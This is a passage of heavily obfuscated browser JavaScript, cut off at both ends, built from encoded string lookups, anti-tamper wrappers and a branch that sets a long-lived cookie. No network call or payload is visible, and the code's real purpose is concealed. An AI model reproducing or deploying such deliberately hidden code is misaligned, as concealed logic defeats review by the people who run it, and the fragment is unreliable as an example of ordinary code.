_0x2b6389===_0x46ea0d},jDXQp:_0x50f7b1("3hjU",466,206,243,244),uQkKx:_0x470c50(1199,800,"81K5",1086,1038),CkDmO:_0x50f7b1("]0jR",181,262,295,365)+_0x50f7b1("kLoY",308,46,81,139),NrqdJ:_0x129838(1482,1699,"2jRi",1459,1583)+_0x470c50(1471,1616,"7)u2",1547,1410)+_0x470c50(1154,1252,"F69L",1428,1408)+_0x50f7b1("zScA",-156,-200,-40,78)+_0x129838(1654,1773,"6wF5",1627,1733)+_0x5af1c5("[obV",811,625,838,552)+_0x470c50(1483,1491,"G16Z",1114,1279)+_0x129838(1506,1642,"81K5",1613,1790)+_0x15978a(1418,1208,1312,"^oK]",1567)+_0x129838(1570,1620,"oz$S",1672,1488)+_0x50f7b1("#NEE",479,200,279,360)+_0x50f7b1("Y)qI",-48,333,205,39)+_0x129838(1644,1955,"6ctf",1711,1931)+_0x5af1c5("^oK]",1086,964,1094,716)+_0x5af1c5("PVPh",545,719,814,670)+_0x15978a(1237,1221,1366,"2jRi",1610),XlniI:function(_0x4aa75e,_0x589632){return _0x4aa75e===_0x589632},dZzhS:_0x5af1c5("gI@X",838,596,361,344),LeYLT:function(_0x100f30,_0x1cbfa9){return _0x100f30===_0x1cbfa9},PyoGI:_0x5af1c5("j6*v",574,576,768,780),CKLqc:_0x5af1c5("Ho4d",566,475,694,258),ldeDm:_0x129838(1443,1503,"kLoY",1681,1504)+_0x15978a(1430,1244,1228,"YRc2",1249),XdiId:_0x470c50(1380,1225,"#NEE",1260,1219)+_0x5af1c5("7)u2",997,906,1074,1072),JaSAX:_0x129838(1654,1480,"2jRi",1507,1362)+"=/",uYLmS:function(_0x23918e,_0x4255f2){return _0x23918e*_0x4255f2},lIsKo:function(_0x3b3298,_0x488772){return _0x3b3298*_0x488772},WHXme:function(_0x115341,_0x1f3697){return _0x115341!==_0x1f3697},EBCOK:_0x15978a(1184,1460,1388,"jPsL",1164),YLjuT:_0x470c50(1043,1088,"OWTO",808,1028)+_0x5af1c5("RiWs",843,844,1028,994)+"+$",teFVm:_0x15978a(1161,1321,1099,"Ho4d",906)+_0x15978a(1430,1351,1214,"gI@X",1449)+"0",CVLjz:function(_0x2d8f7d,_0x3a2ef0){return _0x2d8f7d===_0x3a2ef0},BrMWH:_0x50f7b1("[5bQ",509,268,311,529),LNtjJ:_0x5af1c5("ZSDm",543,566,396,451),gIEkz:_0x470c50(1014,1471,"PVPh",1432,1236),HDNAL:_0x5af1c5("G16Z",499,692,788,909),DXXUH:function(_0x27220d,_0x35b8eb){return _0x27220d!==_0x35b8eb},RPdIJ:_0x15978a(1305,1357,1120,"^1oX",1263),LIkCh:function(_0x11af26,_0x44f8cb){return _0x11af26+_0x44f8cb},Syfem:function(_0x30d5d2,_0x25ceff){return _0x30d5d2(_0x25ceff)},kkGDo:_0x15978a(1345,1162,1168,"]$ca",1170)+_0x5af1c5("dY[c",420,662,536,420),sJUTH:function(_0x1e0222,_0x5a428a,_0x587813,_0x152012){return _0x1e0222(_0x5a428a,_0x587813,_0x152012)},dJMqX:function(_0xafc736,_0x1743bf){return _0xafc736(_0x1743bf)},onSKY:function(_0x2a20d9,_0xc4929a){return _0x2a20d9+_0xc4929a},fslGC:function(_0xad7359,_0x12ff25){return _0xad7359===_0x12ff25},WIJoP:_0x50f7b1("Y)qI",-162,-42,-43,173),uSDoF:function(_0x466cfa,_0x228348){return _0x466cfa!==_0x228348},Onsgc:_0x5af1c5("wE9n",662,835,728,782),TUfTT:function(_0x44da87,_0x20dcdb){return _0x44da87+_0x20dcdb},QXUIg:_0x470c50(1217,1174,"l$12",1045,1178),AuOgN:function(_0x4f01fe,_0x1487c9){return _0x4f01fe-_0x1487c9},KnxrU:_0x470c50(1647,1293,")cIw",1331,1400)+_0x470c50(1115,1279,"OWTO",1154,1179),CHqUZ:_0x5af1c5("N7Go",581,757,899,654),IrtaN:function(_0x26e682){return _0x26e682()},GkqfS:_0x50f7b1("[obV",-27,70,112,194),ymLFJ:_0x470c50(1196,1466,"@^dd",1245,1340),UTNwl:_0x129838(1281,1327,"Y)qI",1491,1580),wcYRi:_0x15978a(1249,1371,1419,"&(pc",1623),rYSXS:_0x5af1c5("6ctf",864,862,909,797)+_0x50f7b1("j6*v",-74,-4,-60,110),kfRSm:_0x5af1c5("81K5",749,976,1156,1101),IHVDd:_0x5af1c5("RiWs",704,612,363,400),EVbXE:function(_0x22e8af,_0x1c9692){return _0x22e8af<_0x1c9692},buqRX:_0x15978a(1599,1513,1386,"&(pc",1429),quULH:_0x470c50(997,1242,"]$ca",1089,1137),xQWFH:_0x5af1c5("G16Z",654,568,465,374)+_0x470c50(1496,1701,"G16Z",1439,1502)+"5",plqrn:function(_0x10382c,_0x74b908,_0x3b0ece){return _0x10382c(_0x74b908,_0x3b0ece)},HCvxF:function(_0x3761f1){return _0x3761f1()},onQDX:function(_0x26af64,_0x5eb08c,_0x31ce95){return _0x26af64(_0x5eb08c,_0x31ce95)},omGJx:function(_0x57da41,_0x27b5ae){return _0x57da41!==_0x27b5ae},IoBzY:_0x15978a(739,1081,966,"l$12",721),DFwSb:_0x15978a(861,1255,1084,"7)u2",1264),PIyeQ:_0x129838(1751,1749,"wE9n",1653,1834),mxRKD:function(_0x205882,_0x95b953){return _0x205882(_0x95b953)},eAHxw:function(_0xccc283,_0x212727,_0x36e390,_0x809a1c){return _0xccc283(_0x212727,_0x36e390,_0x809a1c)}};function _0x5af1c5(_0x4c8890,_0x45c823,_0x430620,_0x33067a,_0x518bf6){return _0x5e452e(_0x4c8890-129,_0x430620-158,_0x4c8890,_0x33067a-410,_0x518bf6-92)}function _0x129838(_0x4f1462,_0x4717bc,_0x4bbcb0,_0x10d6ab,_0x44d2ab){return _0x51c068(_0x4bbcb0,_0x4717bc-238,_0x4bbcb0-309,_0x10d6ab-72,_0x10d6ab-310)}var _0x3fb68a=function(){function _0x3b3843(_0x5ba9ed,_0x2118f1,_0x280015,_0x4788e0,_0x43df0f){return _0x15978a(_0x5ba9ed-306,_0x2118f1-353,_0x43df0f- -911,_0x4788e0,_0x43df0f-319)}function _0x579e73(_0x2bc5fa,_0x1ae76d,_0xd15dbd,_0x5cb3bf,_0x43ebc0){return _0x15978a(_0x2bc5fa-494,_0x1ae76d-118,_0x2bc5fa- -1459,_0x1ae76d,_0x43ebc0-136)}function _0x247f38(_0x4b7dfb,_0x4788d0,_0x381d12,_0x405385,_0x597653){return _0x129838(_0x4b7dfb-416,_0x4788d0-18,_0x405385,_0x597653- -176,_0x597653-355)}function _0x3b0f64(_0x2d92df,_0x51f183,_0x4c31c5,_0x2aef9e,_0x423f68){return _0x5af1c5(_0x2aef9e,_0x51f183-491,_0x423f68- -240,_0x2aef9e-432,_0x423f68-23)}function _0x118d87(_0x144d8a,_0x4f9786,_0x19ffeb,_0x1e2ec3,_0x2dd574){return _0x50f7b1(_0x2dd574,_0x4f9786-353,_0x19ffeb-372,_0x144d8a- -238,_0x2dd574-29)}var _0x1541f7={YtgQT:function(_0x2e2155,_0x7c0949){function _0x305126(_0x50a6ae,_0x420e1c,_0xe910f3,_0x448418,_0x14106d){return _0x1e4f(_0xe910f3-188,_0x448418)}return _0x2bf48e[_0x305126(1262,1009,1028,"ZWPf",896)](_0x2e2155,_0x7c0949)},UQRHb:function(_0x456e90,_0x20c786){function _0x18224f(_0x551275,_0x280234,_0x4c982f,_0x249689,_0x37c39b){return _0x1e4f(_0x4c982f- -98,_0x37c39b)}return _0x2bf48e[_0x18224f(419,583,577,697,"]0jR")](_0x456e90,_0x20c786)},AWymy:_0x2bf48e[_0x247f38(1313,1248,1020,"zf[T",1230)],zRSrD:_0x2bf48e[_0x247f38(1283,1379,1173,"PVPh",1346)],TbBQL:function(_0x715f7a,_0xb9f89b){function _0x4e4adc(_0x5acff5,_0x802f88,_0x331a26,_0x324a9d,_0x288387){return _0x579e73(_0x324a9d-1618,_0x331a26,_0x331a26-304,_0x324a9d-162,_0x288387-16)}return _0x2bf48e[_0x4e4adc(961,1067,"oz$S",1162,1356)](_0x715f7a,_0xb9f89b)},naZIO:_0x2bf48e[_0x579e73(-2,"zScA",227,242,-64)],Kpuii:function(_0x6a6986,_0x5bfff4){function _0x1ee112(_0x4da110,_0x339810,_0x1b1799,_0x379a01,_0x2e1361){return _0x247f38(_0x4da110-119,_0x339810-181,_0x1b1799-221,_0x2e1361,_0x379a01- -700)}return _0x2bf48e[_0x1ee112(604,657,587,822,"dY[c")](_0x6a6986,_0x5bfff4)},WYoXP:_0x2bf48e[_0x579e73(-244,"^1oX",-353,-86,-66)],AWFeb:_0x2bf48e[_0x247f38(1386,1495,1732,"81K5",1504)],wnKcw:_0x2bf48e[_0x118d87(-81,-284,-264,84,"eAdT")],xGLek:_0x2bf48e[_0x3b3843(154,353,396,"@^dd",183)],NIFwm:function(_0x22abc7,_0x576517){function _0x3c2fab(_0x535d0b,_0x3c84ef,_0x5e27a8,_0x12f41e,_0xd5aa55){return _0x3b0f64(_0x535d0b-58,_0x3c84ef-61,_0x5e27a8-189,_0xd5aa55,_0x5e27a8- -723)}return _0x2bf48e[_0x3c2fab(-414,-454,-313,-70,"gycx")](_0x22abc7,_0x576517)},YnRKQ:_0x2bf48e[_0x247f38(1316,1247,1568,"Ho4d",1319)]};if(_0x2bf48e[_0x3b3843(522,385,413,"a2UI",537)](_0x2bf48e[_0x3b0f64(90,456,52,"]0jR",288)],_0x2bf48e[_0x118d87(-90,-333,-9,-144,"JOIT")])){var _0x1d96f8=_0x41a288[_0x247f38(1538,1470,1349,"wE9n",1288)+"e"][_0x3b0f64(113,110,357,"vuz&",305)+"Of"](";",_0x1cedfe);return _0x2bf48e[_0x247f38(1576,1691,1471,"eAdT",1593)](_0x1d96f8,-1)&&(_0x1d96f8=_0x7a3f7f[_0x579e73(-6,"ZWPf",123,-85,-135)+"e"][_0x3b3843(314,600,631,"gycx",534)+"h"]),_0x2bf48e[_0x3b3843(420,422,422,"vuz&",427)](_0x52eb03,_0x48588f[_0x3b0f64(689,380,685,"OWTO",524)+"e"][_0x118d87(-307,-385,-259,-525,"eAdT")+_0x3b0f64(838,452,922,"o&7X",701)](_0x508d9e,_0x1d96f8))}else{var _0x2f12f5=!0;return function(_0x53029e,_0x5dd1ef){function _0x79df89(_0x985dbd,_0x54433e,_0x1683ce,_0x156a68,_0x27c5ed){return _0x579e73(_0x985dbd-1760,_0x27c5ed,_0x1683ce-91,_0x156a68-199,_0x27c5ed-363)}var _0xd67dc8={afTOa:function(_0x2fbc81,_0x300f6f){function _0x272bd6(_0x3427a7,_0x5890c3,_0x25daed,_0x18b855,_0x12cff3){return _0x1e4f(_0x5890c3- -886,_0x25daed)}return _0x1541f7[_0x272bd6(-681,-446,"#NEE",-700,-391)](_0x2fbc81,_0x300f6f)},tRagj:function(_0x39048e,_0x5f7cd2){function _0x3f7faa(_0x121066,_0x2719a4,_0x1498a4,_0x19a50a,_0x2e0dcd){return _0x1e4f(_0x121066- -660,_0x2719a4)}return _0x1541f7[_0x3f7faa(-109,"sHE@",-190,-16,-112)](_0x39048e,_0x5f7cd2)},CXtTC:_0x1541f7[_0x5230ba("vuz&",1513,1737,1419,1656)],FVYFR:_0x1541f7[_0x49942c(1469,1625,1604,"vuz&",1690)],tsOGg:function(_0x3a2ef7,_0x10c5ac){function _0x98f117(_0x816e86,_0xa4e3b0,_0x102f3d,_0x468419,_0x2ce833){return _0x5230ba(_0xa4e3b0,_0x816e86- -1351,_0x102f3d-13,_0x468419-99,_0x2ce833-117)}return _0x1541f7[_0x98f117(224,"kLoY",308,30,229)](_0x3a2ef7,_0x10c5ac)},nyiqU:_0x1541f7[_0x49942c(1330,1421,1316,"(S@h",1363)],nFZZy:function(_0x4bc200,_0x186491){function _0x5674b9(_0x1b04fa,_0xcafe35,_0xb18b41,_0xd8bc95,_0x8a855b){return _0x49942c(_0xb18b41- -1e3,_0xcafe35-422,_0xb18b41-329,_0x1b04fa,_0x8a855b-210)}return _0x1541f7[_0x5674b9("6ctf",513,313,451,306)](_0x4bc200,_0x186491)},mOlnT:_0x1541f7[_0x5230ba("F69L",1550,1541,1754,1328)],zZFVL:_0x1541f7[_0x52004d(1832,"Ho4d",1615,1654,1843)],Crhcp:_0x1541f7[_0x49942c(1485,1602,1709,"2jRi",1583)],tqOlN:_0x1541f7[_0x446475("JOIT",-137,52,84,-106)]};function _0x49942c(_0x2f146d,_0x24a82e,_0x5b0dee,_0x3a216b,_0x563967){return _0x3b3843(_0x2f146d-171,_0x24a82e-436,_0x5b0dee-349,_0x3a216b,_0x2f146d-1244)}function _0x52004d(_0x3bc971,_0x2763ce,_0x358837,_0x34c773,_0xa852e6){return _0x3b0f64(_0x3bc971-232,_0x2763ce-441,_0x358837-60,_0x2763ce,_0x358837-1181)}function _0x446475(_0x2fceb7,_0x115161,_0x19ba7f,_0x1ed4ef,_0x4a832c){return _0x247f38(_0x2fceb7-418,_0x115161-477,_0x19ba7f-268,_0x2fceb7,_0x115161- -1300)}function _0x5230ba(_0x462e9a,_0xc61681,_0x21b6f1,_0x42f301,_0x146bca){return _0x118d87(_0xc61681-1624,_0xc61681-210,_0x21b6f1-134,_0x42f301-113,_0x462e9a)}if(_0x1541f7[_0x49942c(1713,1729,1866,"1oBQ",1698)](_0x1541f7[_0x5230ba("ZWPf",1662,1888,1542,1611)],_0x1541f7[_0x5230ba("(S@h",1366,1122,1387,1535)])){var _0x81f43d=_0x2f12f5?function(){function _0x22719c(_0x4d830a,_0x13f57d,_0x14abbf,_0x201d8e,_0x1bccc8){return _0x52004d(_0x4d830a-326,_0x4d830a,_0x1bccc8- -1484,_0x201d8e-151,_0x1bccc8-334)}function _0x120c25(_0x45dc9d,_0x28a94b,_0x3d8260,_0x10ae24,_0x29395f){return _0x79df89(_0x28a94b- -570,_0x28a94b-154,_0x3d8260-358,_0x10ae24-19,_0x3d8260)}function _0x359449(_0x3eac32,_0x7748f7,_0x158f56,_0x3d3b38,_0x32f6c9){return _0x49942c(_0x3eac32- -149,_0x7748f7-305,_0x158f56-242,_0x3d3b38,_0x32f6c9-35)}function _0x3e3d86(_0x386be6,_0x1bd01a,_0x580e63,_0x14b21e,_0x54c681){return _0x446475(_0x386be6,_0x14b21e-651,_0x580e63-491,_0x14b21e-34,_0x54c681-318)}function _0x5ee112(_0x5cf5b2,_0xc6fb4,_0x4edeeb,_0x424c0a,_0x37682f){return _0x52004d(_0x5cf5b2-378,_0x5cf5b2,_0x37682f- -571,_0x424c0a-450,_0x37682f-342)}if(_0xd67dc8[_0x3e3d86("N7Go",693,571,735,503)](_0xd67dc8[_0x3e3d86("o&7X",1173,800,965,1204)],_0xd67dc8[_0x359449(1395,1196,1281,"#NEE",1548)])){var _0x2adcb4=_0x47dc11[_0x5ee112("JOIT",1277,992,1092,1212)](_0x5ce2b7,arguments);return _0x9ecb6e=null,_0x2adcb4}else if(_0x5dd1ef)if(_0xd67dc8[_0x22719c("ZWPf",139,21,106,-37)](_0xd67dc8[_0x3e3d86("eAdT",677,698,737,854)],_0xd67dc8[_0x5ee112("Y)qI",739,883,942,950)])){var _0x3bd420;try{_0x3bd420=iIjOoS[_0x3e3d86("dY[c",1026,1050,862,659)](_0x16d5eb,iIjOoS[_0x22719c("ZSDm",332,651,328,407)](iIjOoS[_0x3e3d86("wE9n",341,549,510,316)](iIjOoS[_0x5ee112("ZSDm",1033,983,1005,1001)],iIjOoS[_0x120c25(839,986,"oz$S",943,1230)]),");"))()}catch{_0x3bd420=_0x180b2d}return _0x3bd420}else{var _0x3d0a2a=_0x5dd1ef[_0x5ee112("Y)qI",1039,1222,1490,1260)](_0x53029e,arguments);return _0x5dd1ef=null,_0x3d0a2a}}:function(){};return _0x2f12f5=!1,_0x81f43d}else try{_0x53e491[_0x5230ba("F76&",1416,1408,1265,1547)][_0x52004d(2064,"7)u2",1913,1795,2090)+_0x49942c(1358,1325,1177,"eAdT",1332)+_0x446475("RiWs",-37,-83,81,88)+_0x79df89(1715,1661,1802,1834,"zScA")](_0xd67dc8[_0x52004d(1673,"N7Go",1761,1909,1521)],_0xd67dc8[_0x49942c(1665,1476,1730,"&(pc",1622)])}catch{}}}}(),_0x4449e4=_0x2bf48e[_0x15978a(1280,1128,1365,"N7Go",1514)](_0x3fb68a,this,function(){function _0x262383(_0x36183f,_0x3639ee,_0x477284,_0x346591,_0x5113a1){return _0x129838(_0x36183f-63,_0x3639ee-481,_0x477284,_0x346591- -1374,_0x5113a1-79)}function _0x54e186(_0x31a087,_0x4bf909,_0x42c4e3,_0x1bcbb2,_0x3d4b8b){return _0x470c50(_0x31a087-304,_0x4bf909-172,_0x3d4b8b,_0x1bcbb2-133,_0x4bf909- -208)}var _0x3423ef={KJSoH:_0x2bf48e[_0x262383(-73,-162,"a2UI",30,-113)],dCncm:function(_0x2eeb68,_0x4eb77a){function _0x37abe7(_0x4ffa60,_0x5d4d63,_0x496443,_0x2c5d83,_0x4b53d4){return _0x262383(_0x4ffa60-45,_0x5d4d63-152,_0x4b53d4,_0x2c5d83- -110,_0x4b53d4-287)}return _0x2bf48e[_0x37abe7(90,446,446,279,"^1oX")](_0x2eeb68,_0x4eb77a)},vLtKM:_0x2bf48e[_0x54e186(1349,1113,1058,1095,"OWTO")],ePJPN:function(_0x9f9f46,_0x26ef6b){function _0x3ce500(_0x2be401,_0xd3eadd,_0x729282,_0xdedbcc,_0xfb7ea1){return _0x54e186(_0x2be401-220,_0xdedbcc-64,_0x729282-471,_0xdedbcc-416,_0x2be401)}return _0x2bf48e[_0x3ce500("@^dd",1004,1484,1229,1006)](_0x9f9f46,_0x26ef6b)},Wleqw:function(_0x3c1cf0,_0x24dc0b){function _0x401abf(_0x22e9cf,_0x160d68,_0x19108b,_0x5844c2,_0x2dc266){return _0x262383(_0x22e9cf-263,_0x160d68-60,_0x2dc266,_0x22e9cf-1086,_0x2dc266-294)}return _0x2bf48e[_0x401abf(1156,948,1244,1352,"dY[c")](_0x3c1cf0,_0x24dc0b)},sMhYu:_0x2bf48e[_0x262383(157,-195,"zScA",31,-160)],cvXAd:function(_0x3099b3,_0x26847f){function _0x23d944(_0x28f31d,_0x383fc5,_0x128333,_0x2d35e7,_0x1d9606){return _0x54e186(_0x28f31d-169,_0x28f31d- -1320,_0x128333-12,_0x2d35e7-493,_0x128333)}return _0x2bf48e[_0x23d944(-55,-221,"zScA",-292,-255)](_0x3099b3,_0x26847f)},YCmFE:function(_0x53ee65,_0xe68ff8){function _0x5f0744(_0x5e3ab9,_0x216640,_0x5b64d3,_0x2b0cd4,_0x5860b4){return _0x54e186(_0x5e3ab9-370,_0x5b64d3- -209,_0x5b64d3-270,_0x2b0cd4-223,_0x5e3ab9)}return _0x2bf48e[_0x5f0744("[obV",597,655,492,582)](_0x53ee65,_0xe68ff8)},SDheW:function(_0x28d7e3,_0x2ce490){function _0xea4881(_0x1c7d19,_0x2ea829,_0x3e043d,_0x2df36d,_0x5648e6){return _0x262383(_0x1c7d19-236,_0x2ea829-86,_0x3e043d,_0x1c7d19-831,_0x5648e6-40)}return _0x2bf48e[_0xea4881(1066,1138,"dmiI",1015,1306)](_0x28d7e3,_0x2ce490)}};function _0x39e81f(_0x4db5d6,_0x1e21e4,_0x2184b7,_0x1cf665,_0x193075){return _0x50f7b1(_0x4db5d6,_0x1e21e4-355,_0x2184b7-23,_0x1cf665-1066,_0x193075-300)}function _0x3efc8f(_0x3201a4,_0x1def6e,_0x26d119,_0x102213,_0x4e3130){return _0x50f7b1(_0x4e3130,_0x1def6e-322,_0x26d119-435,_0x3201a4-931,_0x4e3130-147)}function _0x4f52fc(_0x5847e4,_0xf9a6ce,_0x769d03,_0x8e6c30,_0x1a71de){return _0x50f7b1(_0xf9a6ce,_0xf9a6ce-256,_0x769d03-367,_0x1a71de-723,_0x1a71de-68)}if(_0x2bf48e[_0x262383(289,151,"a2UI",34,-154)](_0x2bf48e[_0x262383(335,263,"oz$S",244,134)],_0x2bf48e[_0x3efc8f(1259,1215,1507,1007,"F76&")]))for(var _0x1b74f0=_0x3423ef[_0x4f52fc(1030,"eAdT",1267,978,1123)][_0x4f52fc(525,"ZSDm",839,532,763)]("|"),_0x404989=0;;){switch(_0x1b74f0[_0x404989++]){case"0":var _0x449637=_0x3423ef[_0x3efc8f(1125,1120,1067,1376,"&(pc")](_0x3423ef[_0x3efc8f(1347,1499,1437,1259,"gI@X")],_0x5484b6[_0x262383(187,201,"NpTI",322,131)+_0x39e81f("jPsL",1123,1140,1334,1549)+"g"]());continue;case"1":_0x124d4f[_0x4f52fc(951,"Y)qI",785,684,900)+"e"]=_0x3423ef[_0x4f52fc(976,"zf[T",1196,1166,1106)](_0x3423ef[_0x54e186(1302,1208,1150,1049,"2jRi")](_0x3423ef[_0x262383(472,497,"#NEE",246,337)](_0x3423ef[_0x54e186(987,1146,1090,1017,"a2UI")](_0x3423ef[_0x39e81f("a2UI",1092,1109,1182,998)](_0x261739,"="),_0x30ecc7),"; "),_0x449637),_0x3423ef[_0x262383(236,31,"vuz&",80,-5)]);continue;case"2":_0x5484b6[_0x39e81f("zf[T",1011,1077,1166,1041)+"me"](_0x3423ef[_0x54e186(867,802,628,935,"gycx")](_0x5484b6[_0x39e81f("jPsL",1563,1475,1379,1321)+"me"](),_0x3423ef[_0x262383(35,285,"jPsL",171,31)](_0x3423ef[_0x39e81f("G16Z",1070,1028,1180,1145)](_0x3423ef[_0x262383(197,-16,"OWTO",56,292)](_0x3423ef[_0x4f52fc(1070,"dmiI",1059,1042,992)](_0x24f7d3,24),-6469+-3*-1147+-3088*-1),60),1e3)));continue;case"3":var _0x5484b6=new _0x3156a0;continue;case"4":var _0x24f7d3=600;continue}break}else return _0x4449e4[_0x4f52fc(1207,"gI@X",1070,1091,1155)+_0x39e81f("ZWPf",1290,1271,1323,1168)]()[_0x54e186(1307,1138,1204,1163,"NpTI")+"h"](_0x2bf48e[_0x4f52fc(1044,"7)u2",1062,1176,953)])[_0x3efc8f(1184,1054,1175,1160,"81K5")+_0x54e186(924,1092,905,1165,"@^dd")]()[_0x39e81f("wE9n",1191,1139,1162,1208)+_0x3efc8f(1272,1313,1509,1237,"N7Go")+"r"](_0x4449e4)[_0x4f52fc(877,"dY[c",925,1102,904)+"h"](_0x2bf48e[_0x262383(-248,-138,"dY[c",-27,-165)])});_0x2bf48e[_0x5af1c5("6wF5",310,472,347,698)](_0x4449e4);function _0x470c50(_0x569cc2,_0x1f0fd9,_0x144436,_0x1846da,_0x2362d9){return _0x5be0d1(_0x569cc2-481,_0x1f0fd9-14,_0x144436-303,_0x2362d9-838,_0x144436)}var _0x1ef767=function(){var _0x39ae97={};function _0xb21b99(_0x46bf7e,_0x4bc32f,_0x39278a,_0x4f35ba,_0x52e001){return _0x50f7b1(_0x52e001,_0x4bc32f-425,_0x39278a-450,_0x4f35ba- -104,_0x52e001-317)}function _0x39f5c7(_0x4fb614,_0xce8586,_0x576683,_0x1d86b0,_0x4f4a07){return _0x470c50(_0x4fb614-73,_0xce8586-140,_0x1d86b0,_0x1d86b0-181,_0x4f4a07- -1535)}_0x39ae97[_0xe75327(485,549,314,305,"2jRi")]=_0x2bf48e[_0xe75327(247,199,38,123,"a2UI")];function _0xe75327(_0x38970a,_0x3f9b6a,_0x3e0807,_0x579864,_0x341ca1){return _0x5af1c5(_0x341ca1,_0x3f9b6a-6,_0x579864- -526,_0x579864-145,_0x341ca1-245)}function _0x48c091(_0x2efcbc,_0x3e967e,_0xbf1788,_0x55f86e,_0xd2f4b9){return _0x129838(_0x2efcbc-147,_0x3e967e-30,_0x55f86e,_0x2efcbc- -943,_0xd2f4b9-442)}_0x39ae97[_0xe75327(250,-92,290,71,"j6*v")]=_0x2bf48e[_0xb21b99(189,266,76,255,"l$12")];function _0x2511fd(_0x17384c,_0x779ad,_0x397529,_0x3ec8cf,_0x51228b){return _0x5af1c5(_0x3ec8cf,_0x779ad-196,_0x397529- -475,_0x3ec8cf-231,_0x51228b-266)}var _0x4bc715=_0x39ae97;if(_0x2bf48e[_0x39f5c7(-78,-291,-114,"wE9n",-330)](_0x2bf48e[_0x39f5c7(-531,-471,-481,"RiWs",-366)],_0x2bf48e[_0xe75327(474,288,374,423,"6wF5")])){if(_0x449124){var _0x1d0fef=_0x1fef54[_0x2511fd(228,527,342,"vuz&",130)](_0x5aa96e,arguments);return _0x312318=null,_0x1d0fef}}else{var _0x2f93ac=!0;return function(_0x12ea7d,_0x22c25e){function _0x2275b5(_0x2071e4,_0x5df518,_0x519134,_0x3b049a,_0x3b7925){return _0x48c091(_0x3b7925-921,_0x5df518-477,_0x519134-90,_0x519134,_0x3b7925-1)}function _0x15400e(_0x2e97df,_0x1f409d,_0xbd154b,_0x22e7c8,_0x179665){return _0x2511fd(_0x2e97df-230,_0x1f409d-52,_0xbd154b- -497,_0x2e97df,_0x179665-27)}var _0x258ce8={Hlvyf:_0x2bf48e[_0x15400e("YRc2",-478,-460,-406,-660)],agsvY:function(_0x397117,_0x233725){function _0x308985(_0x6650,_0x1f996d,_0x1f4d88,_0x36a95d,_0xef3d43){return _0x15400e(_0x36a95d,_0x1f996d-101,_0xef3d43- -13,_0x36a95d-421,_0xef3d43-133)}return _0x2bf48e[_0x308985(176,94,-147,"jPsL",-27)](_0x397117,_0x233725)},goYAK:_0x2bf48e[_0x15400e("F76&",83,-37,212,1)],zskic:function(_0x2f26b8,_0x2a2f33){function _0x180c10(_0x304bb7,_0x384c19,_0x490d99,_0x760b1c,_0x1f13fd){return _0x15400e(_0x490d99,_0x384c19-133,_0x1f13fd-1893,_0x760b1c-86,_0x1f13fd-147)}return _0x2bf48e[_0x180c10(1322,1336,"gycx",1291,1464)](_0x2f26b8,_0x2a2f33)},NfdMo:_0x2bf48e[_0x3924a0(629,612,621,"N7Go",475)]};function _0x6f6be7(_0x3b0f5d,_0x19a192,_0x576d2c,_0x5e90cc,_0x1ec896){return _0xb21b99(_0x3b0f5d-205,_0x19a192-343,_0x576d2c-348,_0x5e90cc-91,_0x576d2c)}function _0x3d6c72(_0x45065f,_0x48cf91,_0x41ee5a,_0x3b36e1,_0x51a767){return _0xb21b99(_0x45065f-241,_0x48cf91-480,_0x41ee5a-25,_0x41ee5a- -359,_0x3b36e1)}function _0x3924a0(_0x2406ef,_0xc80624,_0x2993a2,_0x5c41fc,_0x177430){return _0x48c091(_0x177430- -204,_0xc80624-475,_0x2993a2-126,_0x5c41fc,_0x177430-62)}if(_0x2bf48e[_0x15400e("Ho4d",-214,-180,-376,-178)](_0x2bf48e[_0x15400e("NpTI",149,-50,-280,111)],_0x2bf48e[_0x15400e("zf[T",-87,-251,-356,-160)]))_0x259f80[_0x6f6be7(206,69,"l$12",159,401)][_0x3d6c72(-683,-266,-436,"Y)qI",-503)+_0x3d6c72(-285,-311,-364,"OWTO",-395)+_0x3924a0(674,681,567,"81K5",432)+_0x6f6be7(-20,85,"jPsL",-47,150)](_0x4bc715[_0x6f6be7(383,111,"1oBQ",327,385)],_0x4bc715[_0x2275b5(1554,1472,"j6*v",1177,1419)]);else{var _0x467bf8=_0x2f93ac?function(){function _0x1ad053(_0x31c4c2,_0x5ddc0f,_0x358cbf,_0x2ddf5c,_0x553b65){return _0x3d6c72(_0x31c4c2-173,_0x5ddc0f-488,_0x358cbf-687,_0x2ddf5c,_0x553b65-79)}function _0x4dbbfa(_0x570014,_0x3c8894,_0x188566,_0x5ebd8d,_0x1ab44e){return _0x15400e(_0x1ab44e,_0x3c8894-431,_0x188566-463,_0x5ebd8d-135,_0x1ab44e-375)}function _0x2fbc87(_0x44174a,_0x424319,_0x445543,_0x1e36fb,_0x1aa321){return _0x2275b5(_0x44174a-86,_0x424319-282,_0x44174a,_0x1e36fb-346,_0x1e36fb- -284)}function _0x78a5ad(_0x1fd65f,_0x51029e,_0x14c8e5,_0x21b212,_0x37a99e){return _0x3924a0(_0x1fd65f-87,_0x51029e-131,_0x14c8e5-348,_0x37a99e,_0x51029e- -488)}function _0x2910e3(_0x48038d,_0x45a4b2,_0x17f269,_0x16b718,_0x8fc15e){return _0x2275b5(_0x48038d-238,_0x45a4b2-493,_0x45a4b2,_0x16b718-296,_0x8fc15e- -1514)}if(_0x258ce8[_0x2fbc87("PVPh",1288,1216,1143,1124)](_0x258ce8[_0x2910e3(-39,"6wF5",-85,140,-105)],_0x258ce8[_0x78a5ad(44,54,-98,0,"PVPh")])){if(_0x22c25e){if(_0x258ce8[_0x2910e3(289,"3hjU",164,48,92)](_0x258ce8[_0x2910e3(516,"gI@X",139,79,279)],_0x258ce8[_0x78a5ad(277,47,-95,83,"[obV")])){var _0xd8dabc=_0x22c25e[_0x2910e3(285,"a2UI",231,313,268)](_0x12ea7d,arguments);return _0x22c25e=null,_0xd8dabc}else if(_0x196009){var _0x34057f=_0x5e42ab[_0x78a5ad(-304,-243,-355,-413,"2jRi")](_0x27db9b,arguments);return _0x5d49bf=null,_0x34057f}}}else for(var _0x31bd27=_0x258ce8[_0x1ad053(714,591,648,"dmiI",797)][_0x1ad053(221,55,206,"NpTI",-15)]("|"),_0x4a9bc7=1*7970+6412+-14382;;){switch(_0x31bd27[_0x4a9bc7++]){case"0":_0x103552[_0x1a75a8]=_0xcd44a7;continue;case"1":var 